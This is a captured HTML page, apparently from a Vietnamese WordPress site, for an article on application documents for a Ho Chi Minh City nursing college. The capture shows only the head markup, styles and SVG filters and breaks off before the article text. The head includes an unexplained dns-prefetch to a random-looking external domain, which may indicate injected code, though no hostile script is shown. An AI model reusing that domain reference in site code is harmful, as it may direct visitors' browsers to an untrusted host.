

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nvhsv.org.vn/tuyen-sinh-cao-dang-dieu-duong-tphcm-can-ho-so-gi/
body_size: 15905
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://nvhsv.org.vn/xmlrpc.php">
    <title>Tuyển sinh Cao đẳng Điều dưỡng TPHCM cần hồ sơ gì?</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v6.1.2 - https://yoa.st/1yg?utm_content=6.1.2 -->
<meta name="description" content="Xét tuyển Cao đẳng Điều dưỡng TPHCM năm 2022 cần những loại giấy tờ gì? Câu hỏi này là thắc mắc của rất nhiều bạn thí sinh, do vậy cần nắm được thông tin hồ sơ cụ thể để nắm được những loại giấy tờ cần chuẩn bị nhé."/>
<link rel="canonical" href="http://nvhsv.org.vn/tuyen-sinh-cao-dang-dieu-duong-tphcm-can-ho-so-gi/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tuyển sinh Cao đẳng Điều dưỡng TPHCM cần hồ sơ gì?" />
<meta property="og:description" content="Xét tuyển Cao đẳng Điều dưỡng TPHCM năm 2022 cần những loại giấy tờ gì? Câu hỏi này là thắc mắc của rất nhiều bạn thí sinh, do vậy cần nắm được thông tin hồ sơ cụ thể để nắm được những loại giấy tờ cần chuẩn bị nhé." />
<meta property="og:url" content="http://nvhsv.org.vn/tuyen-sinh-cao-dang-dieu-duong-tphcm-can-ho-so-gi/" />
<meta property="og:site_name" content="Thuốc quý hiệu nghiệm dễ tìm trong dân gian" />
<meta property="article:section" content="Giáo Dục" />
<meta property="article:published_time" content="2022-06-29T23:00:49+07:00" />
<meta property="article:modified_time" content="2022-06-29T23:03:59+07:00" />
<meta property="og:updated_time" content="2022-06-29T23:03:59+07:00" />
<meta property="og:image" content="http://nvhsv.org.vn/wp-content/uploads/2022/06/cao-dang-dieu-duong-tphcm.jpg" />
<meta property="og:image:width" content="665" />
<meta property="og:image:height" content="377" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Xét tuyển Cao đẳng Điều dưỡng TPHCM năm 2022 cần những loại giấy tờ gì? Câu hỏi này là thắc mắc của rất nhiều bạn thí sinh, do vậy cần nắm được thông tin hồ sơ cụ thể để nắm được những loại giấy tờ cần chuẩn bị nhé." />
<meta name="twitter:title" content="Tuyển sinh Cao đẳng Điều dưỡng TPHCM cần hồ sơ gì?" />
<meta name="twitter:image" content="http://nvhsv.org.vn/wp-content/uploads/2022/06/cao-dang-dieu-duong-tphcm.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/nvhsv.org.vn\/","name":"Thu\u1ed1c qu\u00fd hi\u1ec7u nghi\u1ec7m d\u1ec5 t\u00ecm trong d\u00e2n gian","potentialAction":{"@type":"SearchAction","target":"http:\/\/nvhsv.org.vn\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thuốc quý hiệu nghiệm dễ tìm trong dân gian &raquo;" href="http://nvhsv.org.vn/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nvhsv.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://nvhsv.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://nvhsv.org.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://nvhsv.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='http://nvhsv.org.vn/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css?ver=4.1.7' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 0px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 0px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='toc-screen-css' href='http://nvhsv.org.vn/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-style-1-css' href='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/css/eggnews.css?ver=1.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-style-css' href='http://nvhsv.org.vn/wp-content/themes/eggnews/style.css?ver=1.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='eggnews-responsive-css' href='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/css/eggnews-responsive.css?ver=1.4.19' type='text/css' media='all' />
<script type='text/javascript' src='http://nvhsv.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://nvhsv.org.vn/wp-json/" /><link rel="alternate" type="application/json" href="http://nvhsv.org.vn/wp-json/wp/v2/posts/1456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nvhsv.org.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://nvhsv.org.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='http://nvhsv.org.vn/?p=1456' />
<link rel="alternate" type="application/json+oembed" href="http://nvhsv.org.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnvhsv.org.vn%2Ftuyen-sinh-cao-dang-dieu-duong-tphcm-can-ho-so-gi%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://nvhsv.org.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnvhsv.org.vn%2Ftuyen-sinh-cao-dang-dieu-duong-tphcm-can-ho-so-gi%2F&#038;format=xml" />
		<style type="text/css">
			.category-button.teg-cat-73 a { background: #00a8e9}
.category-button.teg-cat-73 a:hover { background: #0076b7}
.block-header.teg-cat-73 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-73 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-73 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-73 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-73 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-72 a { background: #00a8e9}
.category-button.teg-cat-72 a:hover { background: #0076b7}
.block-header.teg-cat-72 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-72 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-72 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-72 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-72 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-64 a { background: #00a8e9}
.category-button.teg-cat-64 a:hover { background: #0076b7}
.block-header.teg-cat-64 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-64 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-64 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-64 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-64 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-74 a { background: #00a8e9}
.category-button.teg-cat-74 a:hover { background: #0076b7}
.block-header.teg-cat-74 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-74 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-74 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-74 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-74 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-63 a { background: #00a8e9}
.category-button.teg-cat-63 a:hover { background: #0076b7}
.block-header.teg-cat-63 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-63 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-63 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-63 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-63 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-60 a { background: #00a8e9}
.category-button.teg-cat-60 a:hover { background: #0076b7}
.block-header.teg-cat-60 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-60 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-60 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-60 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-60 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-61 a { background: #00a8e9}
.category-button.teg-cat-61 a:hover { background: #0076b7}
.block-header.teg-cat-61 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-61 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-61 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-61 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-61 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-62 a { background: #00a8e9}
.category-button.teg-cat-62 a:hover { background: #0076b7}
.block-header.teg-cat-62 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-62 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-62 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-62 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-62 { border-bottom-color: #00a8e9 }
.category-button.teg-cat-34 a { background: #00a8e9}
.category-button.teg-cat-34 a:hover { background: #0076b7}
.block-header.teg-cat-34 { border-left: 2px solid #00a8e9 }
.rtl .block-header.teg-cat-34 { border-left: none; border-right: 2px solid #00a8e9 }
.archive .page-header.teg-cat-34 { border-left: 4px solid #00a8e9 }
.rtl.archive .page-header.teg-cat-34 { border-left: none; border-right: 4px solid #00a8e9 }
#site-navigation ul li.teg-cat-34 { border-bottom-color: #00a8e9 }
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.edit-link .post-edit-link, .reply .comment-reply-link,.home-icon,.search-main,.header-search-wrapper .search-form-main .search-submit,.teg-slider-section .bx-controls a:hover,.widget_search .search-submit,.error404 .page-title,.archive.archive-classic .entry-title a:after,#teg-scrollup,.widget_tag_cloud .tagcloud a:hover,.sub-toggle,#site-navigation ul > li:hover > .sub-toggle, #site-navigation ul > li.current-menu-item .sub-toggle, #site-navigation ul > li.current-menu-ancestor .sub-toggle{ background:#00a8e9} .breaking_news_wrap .bx-controls-direction a, .breaking_news_wrap .bx-controls-direction a:hover:before{color:#fff;}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.widget_tag_cloud .tagcloud a:hover{ border-color:#00a8e9}
.comment-list .comment-body ,.header-search-wrapper .search-form-main{ border-top-color:#00a8e9}
#site-navigation ul li,.header-search-wrapper .search-form-main:before{ border-bottom-color:#00a8e9}
.archive .page-header,.block-header, .widget .widget-title-wrapper, .related-articles-wrapper .widget-title-wrapper{ border-left-color:#00a8e9}
a,a:hover,a:focus,a:active,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before, .logged-in-as a,.top-menu ul li a:hover,#footer-navigation ul li a:hover,#site-navigation ul li a:hover,#site-navigation ul li.current-menu-item a,.teg-slider-section .slide-title a:hover,.featured-post-wrapper .featured-title a:hover,.eggnews_block_grid .post-title a:hover,.slider-meta-wrapper span:hover,.slider-meta-wrapper a:hover,.featured-meta-wrapper span:hover,.featured-meta-wrapper a:hover,.post-meta-wrapper > span:hover,.post-meta-wrapper span > a:hover ,.grid-posts-block .post-title a:hover,.list-posts-block .single-post-wrapper .post-content-wrapper .post-title a:hover,.column-posts-block .single-post-wrapper.secondary-post .post-content-wrapper .post-title a:hover,.widget a:hover::before,.widget li:hover::before,.entry-title a:hover,.entry-meta span a:hover,.post-readmore a:hover,.archive-classic .entry-title a:hover,
            .archive-columns .entry-title a:hover,.related-posts-wrapper .post-title a:hover, .widget .widget-title a:hover,.related-articles-wrapper .related-title a:hover { color:#00a8e9}
#content .block-header,#content .widget .widget-title-wrapper,#content .related-articles-wrapper .widget-title-wrapper {background-color: #00caff;}
.block-header .block-title, .widget .widget-title, .related-articles-wrapper .related-title {background-color: #00a8e9;}
.block-header, .widget .widget-title-wrapper, .related-articles-wrapper .widget-title-wrapper {border-left-color: #00a8e9;border-bottom-color: #00a8e9}
#content .block-header .block-title:after, #content .widget .widget-title:after, #content .related-articles-wrapper .related-title:after {border-bottom-color: #00a8e9;border-bottom-color: #00a8e9}
.archive .page-header {background-color: #00caff}
#site-navigation ul li.current-menu-item a,.bx-default-pager .bx-pager-item a.active {border-color: #00a8e9}
.bottom-header-wrapper {border-color: #00a8e9}
.top-menu ul li, .eggnews-ticker-wrapper ~ .top-header-section {border-color: #00a8e9}
.ticker-caption, .breaking_news_wrap.fade .bx-controls-direction a.bx-next:hover, .breaking_news_wrap.fade .bx-controls-direction a.bx-prev:hover {background-color: #00a8e9}
.ticker-content-wrapper .news-post a:hover, .eggnews-carousel .item .carousel-content-wrapper a:hover{color: #00a8e9}
.eggnews-carousel .item .carousel-content-wrapper h3 a:hover, body .eggnews-carousel h3 a:hover, footer#colophon .eggnews-carousel h3 a:hover, footer#colophon a:hover, .widget a:hover, .breaking_news_wrap .article-content.feature_image .post-title a:hover{color: #00a8e9}
.widget .owl-theme .owl-dots .owl-dot.active span{background: #00a8e9}
.rtl #content .block-header .block-title::after, .rtl #content .related-articles-wrapper .related-title::after, .rtl #content .widget .widget-title::after{border-right-color: #00a8e9}
		</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-favicon.png" sizes="32x32" />
<link rel="icon" href="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-favicon.png" />
<meta name="msapplication-TileImage" content="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			a,h1,h2,h3,h4,h5,h6,span,p,strong,b{
	font-family:arial !important;
}
.teg-container {
    width: 1000px;
}
.site-branding img {
    height: auto;
    width: 100%;
    vertical-align: middle;
    max-width: 229px;
    max-height: 90px;
}		</style>
		</head>

<body class="post-template-default single single-post postid-1456 single-format-standard wp-custom-logo group-blog default_skin fullwidth_layout right-sidebar">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 